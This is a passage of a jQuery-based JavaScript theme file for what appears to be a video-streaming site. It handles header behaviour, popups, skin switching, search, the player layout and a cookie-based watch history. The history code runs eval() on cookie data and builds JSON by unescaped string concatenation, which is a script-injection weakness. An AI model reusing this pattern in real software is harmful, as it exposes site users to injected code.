					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.playon").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},500,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
});